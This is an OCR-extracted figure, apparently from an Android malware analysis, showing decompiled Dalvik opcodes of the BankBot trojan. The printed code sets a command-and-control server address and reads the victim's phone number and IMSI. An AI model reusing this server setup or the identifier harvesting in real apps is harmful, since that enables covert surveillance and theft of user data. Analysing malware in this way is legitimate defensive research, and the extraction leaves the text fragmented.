 Opcode
Arguments in Opcode
const-string
sput-object
const-string
sput-object
new-instance
sget-object
invoke-static
move-result-object
invoke-direct
‘http://113.10.137.171’
Lcom/bull88/bull99/Config;->Config;->SERVER_HOST Ljava/lang/String;
‘/kbs.php?m=Api&a=’
Lcom/bull88/bull99/Config;->SERVER_ADDRESS Ljava/lang/String;
Ljava/lang/StringBuilder;
Lcom/bull88/bull99/Config;->SERVER_HOST Ljava/lang/String;
Ljava/lang/String;->valueOf(Ljava/lang/Object;)Ljava/lang/String;
Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
Connection
between
server
BankBot
const-string
invoke-virtual
move-result-object
check-cast
invoke-virtual
move-result-object
invoke-virtual
move-result-object
‘phone’
Landroid/content/Context;->getSystemService(Ljava/lang/String;)Ljava/lang/
Object;
Landroid/telephony/TelephonyManager;
Landroid/telephony/TelephonyManager;->getLine1Number()Ljava/lang/String;
Ljava/lang/String;->trim()Ljava/lang/String;
Requesting
phone
number
const-string
invoke-virtual
move-result-object
check-cast
invoke-virtual
move-result-object
invoke-virtual
move-result-object
‘phone’
Landroid/content/Context;->getSystemService(Ljava/lang/String;)Ljava/lang/
Object;
Landroid/telephony/TelephonyManager;
Landroid/telephony/TelephonyManager;->getSubscriberId()Ljava/lang/String;
Ljava/lang/String;->trim()Ljava/lang/String;
Requesting
IMSI number